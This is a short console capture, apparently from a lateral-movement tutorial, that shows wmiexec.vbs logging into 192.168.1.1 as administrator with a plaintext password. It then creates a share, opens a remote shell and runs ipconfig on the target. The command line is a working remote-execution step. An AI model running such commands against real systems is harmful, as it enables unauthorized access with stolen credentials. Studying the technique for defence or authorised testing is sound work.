 C:\Users\Administrator\Desktop>cscript.exe //nologo wmiexec.vbs /shell 192.168.1
1 administrator:Admin!@#$4321
WMIEXEC : Target -> 192.168.1.1
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::9904:a6c5:5744:a089%12
IPv4 地址 . . . . . . . . . . . . : 192.168.1.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{0F5EC7B5-7A0D-49B5-A9FA-CAF990179B77}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Windows\system32>_